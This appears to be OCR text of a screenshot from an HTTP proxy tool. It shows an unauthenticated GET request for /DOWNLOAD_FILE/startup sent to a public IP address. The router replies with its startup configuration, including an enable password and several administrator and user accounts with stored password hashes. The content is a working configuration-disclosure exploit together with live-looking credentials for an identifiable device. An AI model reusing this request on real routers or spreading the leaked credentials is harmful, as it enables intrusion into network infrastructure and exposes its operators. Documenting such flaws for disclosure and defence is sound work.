 请求
美化 Raw Hex MarkInfo \n
1 GET /DOWNLOAD_FILE/startup HTTP/1.0
2 Host: 122.185.70.177:443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.57 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7
8
响应
美化 Raw Hex 页面渲染 MarkInfo \n
14
15 !software version 7.5.3.14(R)(integrity)
16 !software image file flash0: /flash/rp37-7.5.3.14(R).pck
17 !compiled on Mar 14 2019, 16:50:16
18
19 hostname PIO1-CHN101-RTR1001
20 service timestamps log datetime localtime
21
22
23 enable password b771ed32d9 encrypt
24
25 privilege EN level 7 command traceroute
26 privilege EN level 7 command ping
27 privilege EN level 7 command show
28 privilege EN level 7 command clear
29 privilege FS level 7 all
30
31
32 user admin privilege 15 password 7 ed280481ed9b
33 user airtel password 7 2e3b839507538027776565
34 user enoc privilege 15 password 7 9e4d64bb3c8389c11ac3100809a2
35 user Airtel password 7 b47a2b04c7cd945afd8c
36 user pio1 privilege 7 password 7 895e1906d1f3deafe8
37
38